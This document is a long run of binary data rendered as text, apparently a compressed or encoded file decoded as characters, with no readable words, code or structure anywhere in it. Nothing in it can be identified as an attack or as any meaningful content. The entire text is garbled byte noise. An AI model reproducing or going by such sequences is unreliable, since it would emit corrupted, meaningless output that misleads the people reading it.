8��ݶ�W�D�`��۵\lR��nu�ؾʕ��j�f*�w~���9�H8!��p�Y�es�R1A���w��}��%ŋ�^=UU4��9��_������x��9B0��q�v)vh�^�hq��~"��=�kC� z�:j]H��_���޵�	,P�(�Lf�+�;M�iX�b����[��ޞ��!G��4�ݕ��B��~`���E��Ԟ��)%у\X؟�[8�׳PO��ru�R�U�`� b��Ζ��ۺǘN�o�ju���%� �M��u�w��E6'8���b�P+vQ�ex������7v��~�"hEc �>��j��U��ċ�u����Bt��M�]z�u|Ur��1w�&��իr9�U�B7Kaq�/*����W�3XCc����Y��4W�*g�vwߦ����yUy�����Ls��.���1m�p��/B�Z�֬w���"EB���+u���]B/L=~��~�k��i�{�b�5��_}�{Q�(��
��ʶ.��V�(� � w�o�߭��������4�=�	+4`3��﾿v������)��V�\);u�k{�@��pW����z���N�j߲��oz{��ks�r H�� q�n���z!:8;6�J�����)%х�80^5V�G ab���֮��ac ����Y,�l�Oc�(PW��J����f��\PzaW���qVʔ��?�,`E^S����_�" ߶�n�U]U�C�F
���{j��fCK�z�]���=����0@Gʿ���ŋC9� �bLqŕ�j! �ǀK��o
[Ԃ]3Pa�0��Q��)�O�ֆ%}1��en��X������WCݽu�~���:�_���ܥ+BO�׼!3�0�*~�+m�{�X� &1����Uݿ�}�aPVV����l�	p���,�=�սia � bQ��?ܴ0ab�]7U��?��}�O����r3�B(9�Y^C9ƚ��l��fv���&�k���^�Fc|��.��!�cF��3���@��bD�*�+��+���G���e�U� �/ZB�K��<i����/�DZ��* � ��u���/��v�[�ݯwr
/K�p9�L��ګ�orJ/�F�JYz^�{��h@�a�3������Ѩl}�����.��u�D�=����T���#O��lHF0=U�����Ct����v�?J������������P!�DX�G�5����ޓ�N{�].�� �6�-�����/<�m\U_�3
�.����8�$��W��u��˒$�`Еz���j,J�X��^U|�����j1b�68���n��*���%ƈ0"���YW��j�A0�48�&
�f��ت�+)x!t9�֮��֊./���S���]�����B��BF�4 H��2�݋�v�T��nU5�y��%��u�$����0k�!�I�Wx�ւC�<h��++�m��V������n�
��T�,Y�s� 
��w����Z'
cc���٫U�m]jA!�c�/�~�5 L}�)��9,j���^�t;�߉P@�³;��]h ��P� c&��l�����n�$��" �.7k�VUѫ�k���W�רC
c����)�쯳z%,��Օd��iփ�P`����s��'t �a^�4��U��@�ũb��#^�Wn�2�]@����zU~�zP"2����*�B.��4l۬�V��=_�%�)C�.VVX���mߵ��B!ӏ�B��88�?�r]�x�B�Ɯ��[���e��X�r�J�w��mZ ��U.jh�^�����ќPA01��#�T��3h{���a�-Q��ee;7[��h�B
����Uzo� X�AX��78��n�{���f%c�uy���Y~�Qt$ C
ҽ	~���!k��X�����sY6]����kF(g:��߿F��!��]~˩���L&bB�B
�Y��o�D�Cc�����7Uw"7L�Z�k��@�h`���ګr��B.��Q1���L���~�+��@#���?���tѠ,�]5gk��EΣ�֍`�O����^�D	���5Q���[�W~�����f�,��{W��� 8��¸�\J��2�W9-�O܏@������q����1�T�%x���`<lf���&�����m��H`��]�j{��$�8�ӏ���W�����=�T����O3�4�8�
��J�ھ7%��C(@W���{Wn��V�V|`�t�3���.�Iv$ªFY]?�G&���ι���s������x��t?}�:4kK!<h��~��\�7Uc��F�r���VF� u�kI�o���X�8Z�W~��@�oEV�K��m��&��;7�}iO+Z�vV�+I �������)wg��9��yx�v��q�h� �ߴ��k�ޤf,O�Y�:͚�+���l�9�j��nRJ�FQ����/��{Q)���ʻo�m�AU�o��U��E�����ݳBO�Ϗ���C����E��"U�{���X���B,\d��~͏�ǡ� �>��Wo�3�����R���E�	P}�ݷ�u��EЍ��o�E�U�eh���;�E�����S���JN�q��}��Ϗ�(b�,lN�?�p������+���4/Z
, ��V���cc��+.�zA�s��Q�Ϗ�7L ��O��uOsތ�>�a]�_�r��5w����`�֯�+��I�@��>�F���{x��e��q�{��mZ<�e��������Vq��� ce��}�'D.]�2�c�ǀ1�3�̬�g���G��!� ���.��ۦ�f_ 
�_Me[8w�<7�c����5�m}�	�z�`�,P#�^�߻��ȃ�7O��)�@�&&8+� �����C�B_Z��ܪ�-h!��0A ��-2��n�BcL���E�/��w�U�ʍ 
̚��
�N���
4��LY�vZ�,A	tAb�G��/D4H¾	f��u}� z��_ﶻ;�CF�$��9�|*��a���������0q����iV��!�;�*$�Nk���	�/m�V墊0Atwf�.��mw�RF��'�L��[eu��Q����s���P�x��]��^�Bp����p���$(0A�喿?�]��C`�7�,�ʪܽ(�,n��UO���W��!��!�榵v�}w-�%җ�4��&�_mԏ!E�d�Mn����f CCg� I���W��Ї��K�)�U��f�a	�~�`��Zu�]��bqЁ'{�z�~��H2��Q�]�DqS�=Y���_��Z.��<P�� i��k��y ~��������E����f����|V:���l���#,R�2�������K��L�p`���r_�B>�ҽg ���ƀA/}����A	.23���yl��!���0�b+�g?�η��JL`B
��eZ��;.��	 ��g�g��B1�����=�Fݻ�ը�1ɶI��g���]!`�-���e���،� C%�>�l��ޤ�e��N)8 �IW�ܾ��\�j5�k���Z,r��)�>L��=(���TFsR��� �;,Z�e�V�����+9�� }��#�QE�e�+>�Dŀ���H�T
��cs�	�|t�%��\�E����.�YU��6�S����x���n�1�W�Y����4�^�J8	��Qm�V��&h`�A��5������e�h�N8%���R$خ������J�%g�^��|[؈��J��-�J�Z�Uz���W8L���55���4ܯ$4PB�<��W/���z��+t���4 O?��r��w������+@�¹>5,[?�� u�z;�G�G���v��b���[l�Hb�4��b^�Z�V�$�iz4�p&0s|�� �e��-�{��B8BVi�.i�����5�ֽ��i��ςV0͑�˚ʌ�+��|�m��^��������g��O5�TO%e�ZAxk<���3���S5�Oܻ_r��EC���f���I��e�?��0F��k�c���3?���`�ep�YYm��?׬�/k�Z���3��*2�";`�5�,�5�h/60��-56o�������vΫ�(�y�k��(L`[��ˡ��hɩ�</E�>�2��H]�ڜ�L$�-ƻ8Q�eE�Fg�%�`�$-Emu� ��;��[�Zlv�����[5�y�G��Sl�X`��<5�Oܶ� ���W� X.�1�L��j�LJ��e[c��ݩ_�K��x<���O!-^���U�LJ� �<M��RX�x��W��&c|�����@�@ٳ%��z��V&���HYcc�I�ƥes���C�S�s�dC�5��l�1٦:�b�Y��z�:ۏ�K�LG���k��;���n<�;�l�%rx\���NW�2�&�W�����\.oi|���`�o���׭JL�8�Қf�0���r�N!�Q���,�v��W6ʦM~iU��eoԔ��+Gg���SҲ�H���i�[<�V�4����^SZ�M���s� [F4FU�D��0|���Y�9ѭrY��C��8�R������Ur�u�e�)��k,���EM���u2���}\��[ֈ.2��FmN#�e��,ݠm�-�4�"JW92m�D�������IOV�R�
Dvkg%�f�C��3�շ��[~�)�6�J�8($G� �0n~Oo���������=�Q�WR=f��$�#D�f�4v�pɔVD��5{��^��1�is�
p��T�:?�.��M8��L�4�,p��ʴa#Yv�D�c�V�-�lI3LvP���%�kvzߣ��@�fŚz�Ëgr�L�2`��� E�	����?[�}�C͒�Դb 1��y�SjD�]��-񪴞e��R`�����,�b�r;}-���M
PrLo�sÍ56U�[0��F��֫i����ď�u�@�ޗ�p�Y[pP&̍#���F��[k�8k�R�ܦM*FL��p�f������Vڴ-�$�2�j9	l���Q���Z�E2nV��ڌ���7�d� �wgZT���Z�RY�����Uq���g�[��uTtH�� �T���[K�0B�����y@e��+�%ʳ櫐��µ�'{3���3ɜ5�>��M?�.Ы�o�Tbܠ7�� 1�t�,����56oL(���cѵ�>w���z�� $fض_��h���<|�vd:ݺ>IӜ���>���� ��.E�*B�[Z�Up��E����-��LJ8��`W�JLŖ��.lV�y�榍L��WV�ܙ�/�F�e�q�T` �jVdɥdk��m�B�]���@`�`��@��Qr�C�ST^�КBYG�U*�*ާ�E��n��P)vlr�J)e,�4k=x'�'� �c���q��TV�ƃ*i�2��ƕ%��C[%Yx4� 5F/��,ԑ?ve�n�6�6�]'H�Y�i��eC�r�����{�;���F�=���{�Og��La���7��1���5,��|P%� ��T��qYc%4h�zS��+<�Q��lF�  f������U��>`�E��MLD�U�-R~��4�)�B��A5f��%����0j4��'����ʂB1¹��l�����פ�&���8gR�MO9W��Coa@�p 0VT�c/�9�E��-������X�aV��ݽ�_0���ߟ�y&4&��o���;��x!��E%�d�kw�տC�H�a` 1l����_]�ֆ��ŁX<���:|��>�th1��^ǣƽ���r�ɲSz���Uvc�47�&�,���ښ�b��0G�*�꣚Ub�����xC1� F��ݷJo��T�3C_�&|~5jU���d$�����m՞4����WQP�dp"����C�\��Yb�y6z�W��*Н	G��D��(��V+�v��d��$��܆ Z�Q�ɘj(�Yl�>q��ʹ�;��97j4��f��4L�M50�����k�z�A�Ŏ�%��:-��9�z�ҙ�+�>��	U���5�U�T���a��O%oM���	�(�B88.JXɦY��ݶ�И� FNE0��������?)f��>��8i�j�|�	��,����c����e�vm֧m��V� �j��Ԟ�Rl��]f�v�9k��8����&��aIl� �?�`+�HjX+�g4�Z�m)�P�>M���mW�l�
s���P�%�T\5��QP $]�Ϛ3Fڌ�<��<S$�1�	VH���4Е2�|>s��㝻{��g6{/�K��uӎ�A뮳f'��2�)���$�*�<8�
�T�5�^��y'��C
$�:��d��l�F����0C9�Gڙ-�cC��+No1E�F�Y5�c'4Ϛ�5�3��O����H٨a�ݱa��=��q�91��UZ���e���$=i��4[
d��ڼ+Hs�=�h.Z�7	V�I�`��	6]�h�Q_Ls]���%a�iR6�Æ��O:*X�S��դ��)�r�u��	,����:�0�M�F\`Y��I�4�*h���y��߽+|�PѨ�6	3@�pZ�M�O�U�N�����1�*0�s>mFs�n������y��%��:60�c��Vy�_�������I�=��]=W�<�� RT��:2��a�� \�<��c^��W�Й�C�P�ߠ3�$��W ���4\��;=��Z�-Mh�\���G�U��va���u ҥ60X4R1��P���-���ds?n�Z�h@�m��+h��y��2Z���Dq�X�dɖ����6�u�/E���⁴��KS*>T��]9r���'�5	�<�5Z�#%7���Rhӽ5O�?%M*e�����������)2_.`�hz���ա����_/*!�<@]�H9*'KX�2f�F1| l��{�+�>]���&7���g����A���_����v0!��'4�jL��g�� e2_�,Nu���Ѳ�<����m�@��&Q�>�[��F��/>_H׹�e�՟���&M$�U��G�D٧���WE���R���` �U�i��k�{,s�R��r6��5�����e��]#m���S;z�'��]��8a���c��$ԏ���v���S�T�`Ѷ�c>g�\��f�ޫ�u�ܘ�� ���0,>���;l:��Ky=��ɓ�G?X9�X�.x��~����l[�ؤ��D��F�-���'��Sy��i`�M��y�ﳂ�|�h�0E����՛+�ʼ��k{!����{S�9/e��8�eR6k@��n`M���k�v����J�Nl����k��r�5��A>�Nz���y�h�P��	���� BQ�
h����:xҤ��*�c�x���{Q�X��2�����=[t%s�v16x���Ԙ�g��\ۂ�<�k� ������ ���
s��<�P�7.>s��j2m�����Wf?{���Qƀ��/�� ���&e�2��l��4� c�(kC�K� N��1��J�_���%���������J�6
�� �m�fr�mT50��G|��n�6k`Rp�W4�,U�놧���ЬNi�zt-��y�C~���0#�Ҥ�P�1Yy2j���-��֤ވ�d���>��`~��,���!z��\�G,$�t���?���l�P�l�QYT춶ah�`w�>?�/X��|������������]\vT�Z7�R��4���j�����KO��~ds>�^`�����`�[ӂ~��K
rn2����6X�/�O�^�o�rx���*&)��oe��F@��\XKSk�Ws��៤� �(0	���d�,X�@r�2(�խ�O�vv ����ջt-W�֟��D�!�B�"��(�  ��Zs^�kҌ��?���HAFLT��>�.}�V�O#� �_�o �_[�G��ѩt��g�n��,!��jɷ�b�h�~�3���>�(�=�ѱ^�lЋ-A���I_W����}�ä�8˫�nU��o�K�E\H*� e��<��o@�T(:=�W3��j}�Z%��c���8�o���7JM��/���RP�h�W\���ƺ
��͕�v2���씵^��ں���!>��@}j3��x-�Ԉ0�c�'����Y�B0"���r�:�ꯇ���Xcc���R�:���A.���n��L� ��Nz ��`�8�/�w�z���[�]�R�� �Ì�5�u���\,X#1sR��o��n�`� l����=�t1���.���p����ֆ�B�1�_���ӭ���az @��3�V�+�W@ �	,F��®v�4Q��4 �VlanU�|�_�}1q���ւC/B�qs[���z �_M�ڦuU�� z!:|�6�O��s���V�ݫ޽{�B=P񷚕��x�^�lO(�� �����%���9�V2�뭹�w�^��*޵�A	hv?��Z�n�~H��
�%�U��^ʐX��u5�T�7kw�%�� ����5�\W���BBM]�d�����Q�
�F����v��./��j��+�AB�`)�ʽ���l�#��*v�-J�ȃ�jPjw���O�cBn�����/R��P�	�U\p�w�%�1�i��͛ku\) ]0u�+�k�fŠWaA��z���
�� u�*���Z�~ވ�F<n;*�,�}���z��B<^�8 櫳"���h@�j(u��|�Y�n�-}�������sf���ZF\�v�0W�qe�"z��c�ڮ5�ې"Gu���t��E�
�@�ί�|n�RF\`�c����צ��=٭؁�`򦲪�۫����Ʈ89Ӷ+�����\|���F�c8X;ھ\9^4H�8�:��íեN@��<.Vk)5���+A�

�����(& _��0ab���.ɯ��u".,\pO f�q��E��.3̖�;��iO�u,�K;Uw�B�ߵ#Q1���s���\\l|���������x�FZ�8q\�����lO��Y>U��v+�����y!.�8!�����V�mC�\aF�/�hR���+J���%�z��oz�u�pA���J�⧻j2�J��[���|V�..�y�����rzؿ����W����?y2�-�o����0�����.(`=�:ʵq�MU"�
8
/�Ƽ+�����/J�f��ԓ�7x%�1���>[vݶ#0��Q��TmfL�viv�Z��8��^����n�]`��$���M�z�Б�z��ּ�}��	�F���}�h��ܟ�R�+ή��؂|(/ /��	�E��+�k�N�(���b7�ؽ�v"�C�ڻ���Nݨ����'�1~�:tvT��A�#ڣu���������o��Bc��&
��UxW�LTlp����:�*���؝Vd��r� ��:��Ct�����ڼ�܃��7q��פ��3j�	��Q#}���9��kr���_����A�40F���-S�����A( &Vg�j�{��B
�v%]���Z%cC��]1��vݳ���;����� aB��J�F�h�E[��]/���c�W*-�J!Lc���܊L`2|��ݳ�B�ٛ[��.��vF�ȡ1qq�w�:��o{��b���~���������(�����i�8= &2Y��^��j�zC�X��� B�j���6�0�aǗ4������+ޤ0}1A����ӳ��tA�` � �,�~��T�! ���{����iR'�(q�������E�*�}���V����Ab�B���6���۹Z'М��@�oD��R� i\�|mZ!PBA
 �s��n���w��],x?+����h��4h�覆[�]��-C�ƦL�CU�U]h�$u_ߥ��".���'��V�We֠b�P�A�N��{PL#�z(��$ϒ��b�@�A��	�2��E��{ܷ�DaQC��&?
���>(�C���J��v١�P��0b��^u��V�nށ.,X �P�2�̚��ƄQb���E��k���].&���~V9���ޡ.��2�u��ޭ�<
���&c%����T�,8����ϒ�f�X�������Un�U_��(�k1|�̎��6#1h?������ݭ�B�Fٗ�����F�z�x��zmA.� ��c]i��}�lH��ǁ�׷C�ؿ"1����U���V�j遪��~�
Y^�ZP�~ވA^��{KM{��]H�>��,W�� �k�O�TEe���ݨ�b`��Zߗ_���Q�;շ�}����� yw��j!�ʪ�/�K��.]=�c�����a{L���k����2�ꦫZ�WŉPE�0Cb_��Z�w��!����o��ՠK� �^�E�ŌY��/�r0�O?C�u�� ��}L˄�Ѩ�g
��!�E�?�;.ۢ�0�����m�k��]�����]�~H]4(�W4U�t����T�@�`� �?4�W��QA�V�T�vy�?�x��W�x�h@�oDa1B0CA�Ee�����c`� ��@��cA�m>{�!���_�q�Ԫ�
a(C��]�>�J�@�_*��Ы�9h`�~%X� �]�|_�*8�
 ��*��׭}�B��1"�:Yg���R�8���jV�7�BZ�9�&2\�|��ס�;R�Ln �bƯ�)<��RB��-��~�/_j!��Ǝ��]���Z,pN�#�63��W^���^.�᪨�9���� ��4�T���؜uW��W��0x�񠏔W���>�A���rW�B�~��S��Xq�asY5�U�v�jxA���)l��>Z�߮��Vf�R�-�櫵.��CcE��^�ivٿ�H!!?��=YR�]9f�5��R �R���{7�_Z��h���!�{�[�v��5C�5_���A	ba�`2��{�V�y��`BĨx��O��zm�]h�!c� f�i��u��~����3����j�OB�z!zc\���W�v�Z�Q���81F�4ԮM���ݲ�x`_�	Q�s<�Mԗ��r0���X�讽�}�j�R�~މ����؜��׷qV����F�,��S]�ݯ�lt0A�/i~��jԞ�����+^ynR�uu����pA�Y�uHԿU��R38�
k*ܾ�իZ!�1�� �^˞/���D�*6 �)-f�]��)��k<���VV�N�ߡ�xA����� �nz�שnG�*h1��z1�f+��ݹ�PDX�8���K(�����u�	��d1�|�˞���z,@�0����Ŋ����V�Ԉ��
#�ד��|����!���ʪW*��E�W
��4!�&!����~+춴�X�K��3[�U~{W��0, �&0&2|�յ�薷D`XF����ֿ/�UX�a*�0��<�G��6��z��aU�C��.�zׯGr��v�6o�8P���F�x\YX��0�K��uW��Ԍ@�oD'���c����_Ŷj�e���J���i�-��v$9|V&��\��>�xrY�E�p2_e^�Ueɫ��h�<{�uS�����{��O�ii,[� ;4i��+d���kw�-D�Ń^ջ�|iME�u��	��o��T�|o�5��qV�����J��v[��Ԃ.,lJ�ױk�}[,���������l�|��H�`H� j�S�v&�j����]�0`���6��o�$h_�볺�xO�a��~5�Y�kGl�w��t�?�wM�=�Ӷ�2�����x�Fa��V���֯���G���g�q���]0�{;T���ǱD#�P��2��wn��h��RŊ٣Ǉ����G�����ҥ �`����E���ۣ�RX�������&��l�_n�]0�э���ԧ�z�o}�������ڑ�p�Z���������k�u^�8���ݪce�
J,Q�������`2�����Fb�_j��vց��꫊��_�xLh3�𤢃��~�Z�Á]\q��,^�d�8]^H�<^<���{�H=v~�#A��$�zQ�^U^�'Wz ��F���o^��^�پ���9�����I�s����ni}|~��E��\e�5�ڮ�"��wA�Ჾ��]=�[w\�5��jY��\^����{���}�:��4
��ܭڧhu�E(�B��u�ۧ���0��f��\��;�a�+\�{�z|��C *ʜ�/~�lG��b��;t��|���"�Y��\��O�蕬�	~�����A�"の즻x��Q �2��~m�ۻ�pWL]�NʬR�܆ B0]5�+�zPBA�����%U�]k�}�(��O����܁/\lv;:5�ݫ��Q�w�/]�! 8"���c)��/��|P��T\�G���:�:�ַ�pA��s]`�ݣE��OD�<c�v՜g��~ʐB�1F�W��,��8nuJ���uH��hBq$LK�b���p� rk���*�Ԉ������S�C�By������,���A�z!�*��U��'Te��7f�?�Z���5x*�.�Wj�A���1��^����AF`��m���,O"��E>׭�;j �%7U5�i��ܧ �lp�Q|�*��nԆ_�Z��^�>Z�����O�,@<]Un^�4X���ľoOoϱ�A	���=1u�U��ݥ(�(ٹ�L���֌7�� d���7��v���8b�a���+��GPB�c_m���~�A�>��1�����@�,P��2����Ž�ED .i����uYV�]ZOa��i��]�U��t��մ[g^��D�Uf�\/�JItp@�l꺝g��PBg���G���]�;U�wX�<Q�F
tϭ���_��/؋�a\p�V���� A�ß���F�D���������`T�	�[���fm�c��;nN�ݗ5��A1v�C6(ˮ��Un⥧ԯ�0p7���E4�NO�Ygaxb�����g�>l��ӄ�3M�˹�����3q�]�y�T��^�`�� �y{
���e:��ԓR�c$�%�J��|��3Hc$����ԝPd�3+}9V{�W�p��,���FmJǆ0c
���e�s�6�J�0-6q2K��	��8�.�ώ�:&}a7Q��)�jVX����o{� �q���R�J������=$��v�T` :�������+l��,�uU�(���W~գ�{�EQ�^��xc��O���10�:��,��kz��ܙ���(q���s���;��+z����(�&{4�K�3�����z�J���@d�+��~��*z�A�s*�<
O�����rUJ���6�*5F�.e̹!Sb����'TS��&�¬�P�� ����d�O-���N�NO��F4�[\̹���5�Nأ��Q�;�PH�*>�g�Z��y��B�(�aߏzh�����N_L��2�۠�uk�s�j�s�hr�0��m(e�~�e�2�FM�DZ����~��4�P�f���'C�A��2�j2�	�݆�����H[P,�c�j�<H�*�9�zr���^l/\�K_~�g� @�Ɓ�B&C �ڊ`��x�?�:bR=K֗J��(wK 
����S�&��9ɿ$�MFicL��5+[U��W�(�zmެdB��!dN*��&i[p�SҞ�j^�N)�Ƌ�5	��L�(��E�.D��xc�Z��bY�rf&)<$@cóL�9	�m�E���'v�\�ǚ���&��q�p4�
�Wp�֙�e�p�H �J��%dg0E�f��$� pS�g�I��!�/�-A�xd�4L�ZFJ�N��Ƌ��/��A�8`������ݺ��G�ꖡ�9o��dwu[S���ͭ�M����۾��M��D�rl��&e������摬�1�|X �4�z=� 7oK+<&i�� %[�g�{,��\���F�}9�Ģ�}�%ͨ�*`�'� �Lv[@��t��w��V��.�RF�q���6ɗ��*�-� ��{���*u�\e��\��-��&�pcY���uIp�b���89Y�Y�V[��S�-e�f����r=L�gsmձG����2أt��`�Q��$��E��R@�?��㳶���f�9	��[zk�Y��5���V��A�e�ڠ���E���)f	� 7+zd�Ad�3P�(ׅ(��Hg鿞��K��gf����{#�v� �\�\�Jb-m\��U,VFr�kkh���{��cjpf�r-.o*U�[.Q��B�Z��Ro��p�`��BT�l�G.�j������(��LQ���&�5)3+<|�e�Q�WfԆsR�)���Q�:^�A)��\�&Թu�ɤ��³H�Μd���C��z���f�*\j �����j��ru�:$L�3���q��4ѩ�g�o��V��s�jQ�[,�1�G�R�X6�2x!Xc綫\�p#ڄ�;�p��tX(]���U�ˠ|�	2� ���Eʖ�J @�=L��͕�\��L��Fo6Xl��lORB�ZJ��~�Mͫ�� �3�9�'<q����e��[���u14]�7�N��� U��[oY�aL�M_����sƮeU~)ya��?�&���3䨼���o>������9����z���>
��mF%$eȟ8�d5=(�SoZ�Wz���� �1�6�oeRƤgY�tkr�SޟlR�FyA�h�*�>�`�9Z>T�I��e�$�}m�����'�<��ം��'Z�,h�Q��al
��c�c3���c����+� �m^����uq�o�:QG7Zm�B(��p�Q��5�1��Q\���r}��?&�L��|0�jM�2[.�
ߦ�\���BP~K��L��}Ga�g��e�5}L�G�ׅ�Zvj�ن�S����&;R�@(_sk���)�uj��#G�����GP�j���-iw&A��h��P��n�>�niQ�m�ؙ��j�F��p�:�h���[�+6�fie�Y?��\���)CQ��:p���4��Vx��k�{4���&>p�?�(M6�L�[e'��z�]�� g9�~)��
�h��Nd&\�����f;F��a�Y�uW�(>f�<�#t<&JW�J8=$c�V��Z����9���%%�(%Z6��Ni��lަ� �ݭ;��@٥Z ��h'�,jUL٩�م8zeG(0���(c�f����ֻ��KhfŮ��#�W���wɩ&TC�4�bڠ�ʽ�� �F��1ɫ5���Gs�M-�|�U�/Ԫ��,�`��3L�<7��L����ЭuܚCa�Fƣ�6R9�YR���#�O[���މ�����a��k���/�-
80M�,��T��φ�$�e�9Q�nh�c=O��B�]�V��$�p��p��S,��ҕ/�٦:/8��q��{8ӡ��sk�.���	��8���w���N���r�=�{K�g��:��U'�>N�h-��&L�Hr-&y\�����5>ݺS�*)a �f�8���f��|?�>�rN|aYd�f���f�Z�I!�0��^.��sg�c7śԷ�S�p@�J���l��PuJs�U�3A��0!f.@�A��J5�ּ-G� ���'B1��R���e�+4�a\9��� P1[kNE�]��o5�����r�0�
�ђ�NZw��	�Y6i񇓕�4�2U��u^��_��Ua��l�S�\PS v.m�g��)1�Kv�a�C�`���cҢ-�UM�|��wq����8�8���0}$<8�U�Jm��oa�/�xZ�?��,O��(�$�܍� Ҿ�j5}�Ū�� uI�7�E�?A�LЎ7��,�5<|���w9�WrA���e�}�PX�H��'�m��~r��]�-ǰ� �����VX�_�6����E�>&E��n��e3K�g��Y1S��ƿ$�
�c��9��  X�}��6�<s]_���$��`��~y�N�2���5��^d2��k���|�»8z�6I2���R�Q#����l�0 3K��K)S�0޿7��gE�*�jF>L���͊Ȑ�c�O��6q�H8|ደi-�h�����z��Z�{�Q>E�
�����0�YS&J� �5m�=ik>��NR�^K��7j��A��˗X�]���F��3�5&K54	��af/���,Mɟ@ٴ��$��`��7�*�,Vx�;��!̚�/1��$�����
�c5H�.U��j4����Gׂ�e�!�cR��8N�(�Q�T��&��T��>d�v�,�Ժ��ya���9a�����=��i�JT'��w��yH�
L�,jT=��V�m�Eڔ������/�}wV�{9G� $o��j(48�a�ԕ+KK5�9�}����=;�����E.q��&�eQ�V�7��!��(��^�� 8�N���s�D�M*PL�TiV�������އ�j��u�ۡ��h�rk��Ə�ec�+f�j�['�aq��K[��S
8�&�M��3Z�C��/�oQvܯ���>͢�lz �6��B��SS�.�W��ɕ�W���|�� 1 �5F�]=�h�/?�X��`�S���c�>V�A�1�4�<;|�\�-4�a�I�?��}4��]�����7�ݰJ�=�_G�l�f���R�ÍJEγI�Y�&�zW
�MOc�=P�k=\�۷�FǦ�e�i '�Tf�Q��5Γ�0{]Xc��$���$=䖒j6 :�y��A��W�= ��k�c��h?'�2��Ƥtp�)��]����S�e�b;׵3��G�ʷ�|�:�X�=�у�u'��i��ja��3ᴉ��.�i���Z�9ӝ߁\�*�c�^�*p�3D�f9�(W��/ [=ֲY-��u�lU����[�%&�U�1�K4������Ɇ�NM ~q���0��e��<.�k��rq�*����Jng���)��a��C�)0ZAS��l�F��Y������m���C�C5M�kH�*j�6��C�l�VY���C��|��f�Gij4r�&^A�l���z;*N��\�T@W��j�`��Z4�[����s��=�:<���C��`тdʳHɰ06�od�0�_��&z�B�8�o RY+l�.D� ��xc��m�}`��>0BL!��zjY���k��M#�s�&���<��y���Z��b)��k��Y���UDh�����sحےJPr����)"ژ��2iD~���G�ڟ�6�p���}Ts�WMI����r>i���>���t��^�%¼F��X  r�)����g�=.�����i�4K���ua�j����dљY�o���l2�LL9�7�q�Z����R��`l�|�Y���� �"f��B�ܛ�|�!�sP�%ZP�5��=��Sb��w���V��(��G�ޒ*N�{Q���r�A��[��jLrO�R`� `�l�L������\Yd������VPU�h�;��Ns��5l���Kq����.Ay��=���a�yLpm�gpm��w'�8� �� ������.YFM\]U��{�O��?�/�2�^�8���$��~�7�@<(��J���C���T���c�&̘��mR��-��7����ۗ�}E�y�#)��S"nm�(!�����5ƽw�]H`�A���q�� WP�B�j4hή�A�2�4.��WT֛R���GU0�� |��t]��A�A��ƚ��Ƶy���	U�^��R3\^��gj�R�PB1�5�s���ޔ[�7!���V��z4�H"�*�oz�٢��Q�>3����ա���a�(�W�U��RQ��P���MWm�_��/o��pS�f�m-��~�	�!`�4��v�}��rx^0Q� �+��UNw�D]q�Ǻd��DC ����F��a<H�c���y[�����@� �A5�L�_�Nrܢ����z�e���7 b�1X)o��^.�B0�bb��ԭ��nEaDƯ+լR��W D���c�1�]]�҆LP�Y-+m}��֌!1A��&��.�U��g�� �.V�U��nǁ��� 8(����ԁ�2����+�F�V�4A�1��m�?�]ȃ,r��<�k��Y���]u(C���xv�X���@�3�U�rA�Lh�ӽ�s����~�|n}W�j�]� o ԯ������`�� �9k��w�h!#�پQ��ʟ���Z'�gb Q��i[��J/w?6]�umV�����/M*��Y[8�[�B�������ފ,%����r�w��&�G�%���z(c,@z�Ub�� ��� 0WզݡZu_�Ⱦ�� ��8���ݭ_b,;����?e� _��ac4pK�Wϋ.@�Ŭ�ҫ�r�r<�� ����~�-@�v:��~+�z�F�>?		Qpؓ.�tTA�B�# 9�\��_�]�B�� 3��[6��`��L������Ϗ�x�p����V���~u*�0u�@�m�~:o��_��3����\�W]�-h�+
5����ݖ �AA��������w�����1�����\o�C��\�׾��^��2���S]�nւa �� �U�{�V��W�0�c�T�K��]�}����C���E��}zj*�.�4�����!�`_�/�´��SՄQ����\�w�ZxC�f&���+�b(KA�&xԽ�D��^}�M�v��5=�p�@A	ݪ����~�R&������-ށ(X�q��x�ݢėN=.{y|�!��]~�$P����u�Z�]H�0��@Ǘ��}�v�$a����Z��{�Ą������V�_D&4@~�_5�{���_z�)��. ڍ[��c�w��\[���?i� �|�;�"/���o.��	{��|;�5���_��F�� �J�!�.��k��B&��{�?S�С)`���*��,�j�z%��'Fu�|<����O��K��k���P��U�ƾ/�hA�B�eYM�\���X_�%L�7=��ﮤ� � ��ٻv��lFa�pA�qW|�*G�(���[�r���ځ.-⍛ױV����ByT1�������� �:�A~T�پ�:��,`�������kR1q�B��n��:�K��,�w��_��AV�.�{~/_z�`�~�ř3wz��Z)_��1�+F���@H��a!��i���˵J����{�W�(X��j��w��ls�ޢ����$�8��9Q�?$ �Mn�����V��D�^ٗ�e�)H`֡D��t��FbUq��=�U�ڤ��9�J��m���"�V<y�Y���;Љ�%@�w�YN�����n�:�|�m��~�����8�9�V�f�|��т ���g�8��Fz��_!�Wm}ȡMt@��{��^�(�a�\�߇��9��]��a�]o��,�;+.<�#10F7Ʈ-R��>��#A���AG>�@(�z~7�
c���+�uی��_��7=��7��}}�/���h3���`(�깱k���+�܌Ū8+854W���~KQ���0�a˴[~�g���B�p�˷������Ci�QkNp��ա=�,|��l�B�D 2Y_�lе"���`�Ԫ�?���B�zo��R�>����Cqcc�߆ѥ�ں�V��
@:봵��u�e�Ę�5ޭ����QaƎ����ֽW|�@㿼鿤�� ��=��ߡ\t;:��-�� ]7N<�{u]ZH1q�BR�gY����h�b0�jb���U�� x<Y�.g���0@����?��O��6A/��� Y)����Κ�U�}���}� s�Ƌ�Q�i5��+�k~�Ԇ/j�+�oӲ�ՠ��0����}Z;{.C���.���{����hC���^��U��0��� W7�����T�O�&r�?ؗ���?�̫WЭ/D>��4/�խ<3 І�1Uۧ�!�����i^<t�CX�?��sWg�c�@� �� 3YQ�%j�[�b<�D�2��V� m��U��A�K]�,ˤH�Q� y���f�{љ1q���β�>��l�O�h1D݌�gv��H�l�A���gu��Ʃ�9&<R��0V���ا��D��h��ww�Z��aE4��m�Wu���(X�c�Y+��ob@�}�!,|�����E�����c�ݽ݈��3�<��4^��"A����Z�|.]�PBK��uYϓ��B ް�(�:�ʮ�^�ڕ]�Ut�M^��o�����ʲSW��8߭'�k��k�2� W�2i^4+��
